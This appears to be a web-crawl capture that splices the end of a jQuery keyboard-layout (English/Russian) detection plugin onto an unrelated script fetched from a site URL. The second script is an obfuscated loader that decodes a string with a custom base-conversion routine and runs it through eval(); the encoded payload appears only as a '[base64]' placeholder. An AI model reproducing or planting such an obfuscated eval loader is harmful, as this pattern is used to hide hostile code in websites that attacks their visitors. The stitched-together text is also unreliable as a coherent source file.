        if (c >= 97/*a*/  && c <= 122/*z*/ && !e.shiftKey ||
            c >= 65/*A*/  && c <= 90/*Z*/  &&  e.shiftKey ||
             (c == 91/*[*/  && !e.shiftKey ||
              c == 93/*]*/  && !e.shiftKey ||
              c == 123/*{*/ &&  e.shiftKey ||
              c == 125/*}*/ &&  e.shiftKey ||
              c == 96/*`*/  && !e.shiftKey ||
              c == 126/*~*/ &&  e.shiftKey ||
              c == 64/*@*/  &&  e.shiftKey ||
              c == 35/*#*/  &&  e.shiftKey ||
              c == 36/*$*/  &&  e.shiftKey ||
              c == 94/*^*/  &&  e.shiftKey ||
              c == 38/*&*/  &&  e.shiftKey ||
              c == 59/*;*/  && !e.shiftKey ||
              c == 39/*'*/  && !e.shiftKey ||
              c == 44/*,*/  && !e.shiftKey ||
              c == 60/*<*/  &&  e.shiftKey ||
              c == 62/*>*/  &&  e.shiftKey) && layout != 'EN') {

          layout = 'en';

        } else if (c >= 65/*A*/ && c <= 90/*Z*/  && !e.shiftKey ||
                   c >= 97/*a*/ && c <= 122/*z*/ &&  e.shiftKey) {

          layout = 'EN';

        } else if (c >= 1072/*а*/ && c <= 1103/*я*/ && !e.shiftKey ||
                   c >= 1040/*А*/ && c <= 1071/*Я*/ &&  e.shiftKey ||
                   (c == 1105/*ё*/ && !e.shiftKey ||
                    c == 1025/*Ё*/ &&  e.shiftKey ||
                    c == 8470/*№*/ &&  e.shiftKey ||
                    c == 59/*;*/   &&  e.shiftKey ||
                    c == 44/*,*/   &&  e.shiftKey) && layout != 'RU') {

          layout = 'ru';

        } else if (c >= 1040/*А*/ && c <= 1071/*Я*/ && !e.shiftKey ||
                   c >= 1072/*а*/ && c <= 1103/*я*/ &&  e.shiftKey) {

          layout = 'RU';

        }
        if (layout) {
            jQuery.keyboardLayout.show(layout);
        }
      });
    });
  };

})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1702
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"OZgdfsmHk",50,5,34))